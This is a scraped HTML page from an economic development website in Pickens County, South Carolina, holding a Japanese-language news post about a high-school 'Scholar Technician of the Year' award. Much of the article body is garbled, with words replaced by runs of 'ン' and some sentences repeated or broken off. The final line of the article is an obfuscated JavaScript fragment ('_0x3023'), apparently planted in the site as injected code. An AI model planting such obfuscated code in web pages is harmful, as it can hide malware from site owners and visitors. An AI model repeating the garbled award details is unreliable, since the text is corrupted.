Pickens</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9888 first has-children" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Climat des<span>affaires</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889 first" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Conditions du marché</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9890" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Disponibilité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9941" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Abordabilité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/acces-au-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accès au marché</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/impots-et-incitatifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Impôts et incitatifs</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9944 has-children" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites &#038;<span>Bâtiments</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9945 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Recherche de biens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9947" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Parcs industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bâtiments industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immeubles de bureaux</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976 has-children" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industries<span>existantes</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9977 first" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises mises en évidence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9978" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/pickens-county-employeurs-majeurs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Employeurs majeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/repertoire-de-lindustrie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Répertoire de l’industrie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9980 has-children" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Perfectionnement de la<span>main-d\&#8217;</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9981 first" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Formation et développement de la main-d’œuvre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9982" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/programme-de-technicien-savant/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Programme de technicien savant</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/demographie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Démographie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10009 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qualité<span>de vie</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 first" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Éducation</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10011" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilier</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10012" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soins de santé</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Loisirs et commodités culturelles</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014" role="presentation"><a href='https://alliancepickens.com/fr/dans-lactualite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dans l’actualité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10015 has-children" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources<span>disponibles</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090 first" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/data-center-population/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Data Center – Population</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10016" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources du comté de Pickens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10088" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources entrepreneuriales</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10089" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Zone d’opportunité</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10091 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qui sommes-nous</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10092 first" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Choisissez Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact &#038; Directions</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Personnel d’Alliance Pickens</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">スカラー・テクニシャン・オブ・ザ・イヤー</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/fr/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/fr/category/news-fr/" title=""><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">スカラー・テクニシャン・オブ・ザ・イヤー</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-12585" class="circle-fancy-style post-12585 post type-post status-publish format-standard category-news-fr category-55 description-off">

	<div class="entry-content"><p>COMTÉ DE PICKENS — ピケンンンンンは ピケンンンンン郡ンン学区ンン提携ンて ピケンンンンンンン郡ンンン・ンンノーンーンンンンンピケンンンンン校 ンェンン・ンンンンベを2019ピケンンン・ンンンン・ンンー・ンニンン・・ザ・ンヤーンて発表受賞者ンンンンンま<br />
アライアンス・ピケンズが主催するザ・スカラー・テクニシャン・オブ・ザ・イヤーは、ピケンズ郡の高校生の技術力を称える毎年恒例の賞です。 今年、名誉はピケンズ郡から$2,000の「キャリアスターターファンド」が付属しています。<br />
ダニエル高校のディラン・シフレットとブラントン・ハスの2人の準優勝者は、それぞれ1,000ドルのキャリアスターターファンドを受け取りました。 4位と5位のファイナリスト、リバティ高校のライアン・アイスターとピケンズ高校のジャロッド・バートンは、それぞれ500ドルのキャリアスターターファンドを受け取りました。<br />
ンンンンンはベンンンンンンンンンンンンノンンンンーンンンンンンンンンンンンンミニンンンンンンンンンンンンンに優れてンンンンンンンンンンま 彼はSkillsUSA CNCンニンンペンンンンンンンン連続状態ピSkillsUSA CNCンンンンあンンンンンンて全ンンンンンンンンンンンン位に入賞ンンンンンま 現在は 講師ンンンンンンンンンンンン・ンケンンンンCTCンンンンンンンノンーンンンンンンンンンンンンを務めてンンンンンま<br />
今年、彼はアンブラー小学校の空調システムのオーダーメイドの部品を設計し、生産し、学区に数千ドルのエネルギーコストを節約しました。<br />
アライアンス・ピッケンズのエグゼクティブ・ディレクター、レイ・ファーリー氏は「ジェイコブは、スカラー・テクニシャン・オブ・ザ・イヤーでレビューされた最高の工作機械ファイナリストの一人です。 「エイケン氏の指導の下、ジェイコブは工作機械技術の高い成果を上げているので、エイケン氏は彼をティーチングアシスタントとして任せてきた。 ンェンンンよン学ンやンケ氏ンンンンよンンンンンンンーはンンンン まにRJンン氏IN4ンンンュンー・ヒーンンンン氏 OS USンDMG MORIは ピケンンンンン郡ンンンンンンンンンンンンンノーに最先端5軸加工ンンンンーを提供 ピケ 郡学ンンンン最ベンンン技術製造教育を受技術製造教育を受てンンンこンンを保証てンンま ヤコブの性格と労働倫理は,ヤコブを本当に際立たせた。 彼は、雇用者がピケンズ郡を拡大または見つけるときに見つけることを望むべきものの輝かしい例です。<br />
アライアンス・ピケンズは、雇用の数を引き付け、維持し、増やし、ピケンズ郡の課税基盤を増やすことを主な使命とする官民経済開発組織です。<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://alliancepickens.com/fr/champion-to-expand-pickens-sentinel/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Champion To Expand &#8211; Pickens Sentinel</span></a><span class="nav-next disabled"></span></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/champion-to-expand-pickens-sentinel/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/champion-to-expand-pickens-sentinel/">Champion To Expand &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:42+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/une-entreprise-de-haute-technologie-creera-plus-demplois-dans-le-comte-de-pickens-independent-mail/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/une-entreprise-de-haute-technologie-creera-plus-demplois-dans-le-comte-de-pickens-independent-mail/">Une entreprise de haute technologie créera plus d’emplois dans le comté de Pickens &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:28+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/tri-tech-usa-celebre/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/tri-tech-usa-celebre/">Tri Tech Usa célèbre</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:18+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/liberty-county-to-benefit-from-airports-growth-pickens-sentinel/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/liberty-county-to-benefit-from-airports-growth-pickens-sentinel/">Liberty, County To Benefit From Airport&#8217;S Growth &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:17+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/dayco-staying-put-pickens-sentinel/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/dayco-staying-put-pickens-sentinel/">Dayco Staying Put &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:14+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/blue-ridge-electric-co-op-a-ajouter-a-son-infrastructure-pickens-sentinel/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/blue-ridge-electric-co-op-a-ajouter-a-son-infrastructure-pickens-sentinel/">Blue Ridge Electric Co-op à ajouter à son infrastructure &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:12+00:00">October 28, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://alliancepickens.com/fr/">
		<label for="the7-search" class="screen-reader-text">Recherche :</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Ecrivez puis tapez entrée ..." />
		<input type="submit" class="assistive-text searchsubmit" value="Aller !" />
		<a href="" class="submit"></a>
	</form>
</section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Latest News</div>
	<ul>
		<li><a href="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" aria-current="page"><span class="rpwwt-post-title">スカラー・テクニシャン・オブ・ザ・イヤー</span></a><div class="rpwwt-post-date">December 4, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/champion-to-expand-pickens-sentinel/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Champion To Expand &#8211; Pickens Sentinel</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/une-entreprise-de-haute-technologie-creera-plus-demplois-dans-le-comte-de-pickens-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Une entreprise de haute technologie créera plus d’emplois dans le comté de Pickens &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/tri-tech-usa-celebre/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Tri Tech Usa célèbre</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/liberty-county-to-benefit-from-airports-growth-pickens-sentinel/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Liberty, County To Benefit From Airport&#8217;S Growth &#8211; Pickens Sentinel</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="jal_widget-2" class="widget widget_archive widget_jaw_widget"><div class="widget-title">News Archive</div><ul class="jaw_widget legacy preload"  data-accordion="0"   data-effect="slide"   data-ex_sym=" "   data-con_sym=" " ><li ><a class="jaw_year jaw_symbol_wrapper" title="2020" href="https://alliancepickens.com/fr/2020/"><span class="jaw_symbol"> </span><span class="year">2020</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/fr/2020/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/fr/2020/10/" title="October"><span class="month">October </span></a></li> </ul></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="media_image-3" class="widget widget_media_image wf-cell wf-1-4"><img width="300" height="76" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png" class="image wp-image-3745  attachment-medium size-medium" alt="AP Logo (Color)" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png 300w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="footerwrapper">
	<div class="footercontact">
		<div class="footer1">
			<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-address.png" alt="Footer Address">
				P.O. Box 149<br>
				1390 Smith Grove Road<br>
				Liberty, SC 29657
		</div>
		<div class="vertdot"></div>
		<div class="footer2">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-contact.png" alt="Footer Contact">
			Phone: <a href="tel:864.898.1500">864.898.1500</a><br>
				<a href="https://alliancepickens.com/about-us/#contact_directions">Email Us</a>
		</div>
	<div class="vertdot"></div>
		<div class="footer3">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-connect.png" alt="Footer Connect">
			<a href="https://www.linkedin.com/company/alliance-pickens">Connect With Us<br>
				LinkedIn</a><br>
		</div>
		
	</div>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2021 Alliance Pickens. All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="https://alliancepickens.com/privacy-policy/">Privacy Policy</a> | <a href="https://alliancepickens.com/terms-conditions/">Terms and Conditions</a> | <a href="http://redhype.com/">Site By Redhype</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alliance-child\/*","\/wp-content\/themes\/alliance\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jalwCurrentPost={month:"12",year:"2020"};</script><link rel='stylesheet' id='js-archive-list-css' href='https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/css/jal.css?ver=6.1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/main.min.js?ver=9.2.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
